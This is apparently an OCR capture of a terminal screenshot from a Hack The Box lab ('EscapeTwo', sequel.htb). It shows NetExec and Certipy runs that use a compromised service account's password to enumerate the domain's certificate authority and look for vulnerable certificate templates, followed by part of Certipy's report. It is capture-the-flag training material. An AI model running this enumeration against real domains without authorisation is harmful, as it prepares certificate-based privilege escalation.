 1 2 3 4
10.10.15.40
22:36
terminal
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal × terminal × terminal ×
→ escapetwo nxc ldap DC01.sequel.htb -u ca_svc -p 'NewPassword123!' -M adcs
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.51 389 DC01 [+] sequel.htb\ca_svc:NewPassword123!
ADCS 10.10.11.51 389 DC01 [*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS 10.10.11.51 389 DC01 Found PKI Enrollment Server: DC01.sequel.htb
ADCS 10.10.11.51 389 DC01 Found CN: sequel-DC01-CA
→ escapetwo certipy-ad find -u ca_svc -p 'NewPassword123!' -dc-ip 10.10.11.51 -vulnerable -enabled
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0×80070005 - E_ACCESSDENIED - General access denied e
rror.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'sequel-DC01-CA'
[*] Saved BloodHound data to '20250430223552_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250430223552_Certipy.txt'
[*] Saved JSON output to '20250430223552_Certipy.json'
→ escapetwo cat 20250430223552_Certipy.txt
Certificate Authorities
0
CA Name : sequel-DC01-CA
DNS Name : DC01.sequel.htb
Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb
Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3
Certificate Validity Start : 2024-06-08 16:50:40+00:00
Certificate Validity End : 2124-06-08 17:00:40+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : SEQUEL.HTB\Administrators
Access Rights